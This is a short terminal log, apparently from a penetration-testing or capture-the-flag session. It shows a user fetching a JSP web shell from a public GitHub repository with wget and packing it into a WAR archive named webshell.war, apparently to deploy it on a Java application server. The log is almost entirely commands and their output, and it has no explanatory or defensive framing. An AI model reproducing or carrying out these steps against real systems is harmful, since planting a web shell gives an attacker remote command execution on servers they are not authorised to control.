 → xploit wget https://raw.githubusercontent.com/BustedSec/webshell/master/index.jsp
--2022-06-04 00:42:11-- https://raw.githubusercontent.com/BustedSec/webshell/master/index.jsp
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 579 [text/plain]
Saving to: ‘index.jsp’
index.jsp 100%[==================================================
2022-06-04 00:42:11 (23.4 MB/s) - ‘index.jsp’ saved [579/579]
→ xploit ls
Permissions Size User Date Modified Name
.rw-r--r-- 579 john 4 Jun 00:42 index.jsp
→ xploit jar -cvf webshell.war *
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: index.jsp(in = 579) (out= 351)(deflated 39%)
→ xploit ls
Permissions Size User Date Modified Name
.rw-r--r-- 579 john 4 Jun 00:42 index.jsp
.rw-r--r-- 791 john 4 Jun 00:42 webshell.war
→ xploit